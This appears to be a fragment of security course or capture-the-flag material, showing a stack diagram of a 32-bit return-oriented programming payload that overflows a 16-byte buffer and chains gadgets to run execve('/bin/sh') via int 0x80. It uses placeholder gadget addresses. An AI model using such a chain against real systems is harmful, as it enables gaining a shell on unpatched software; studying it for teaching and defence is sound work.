 AAAA [buf[16]]
AAAA
AAAA
AAAA
⋮ [don’t care]
AAAA [saved ebp]
addr_pop_edx_pop_edi_ret [vuln’s retaddr]
0
0
addr_pop_eax_ret
11
addr_pop_ebx_ret
addr_bin_sh
addr_pop_ecx_ret
0
addr_int0x80_ret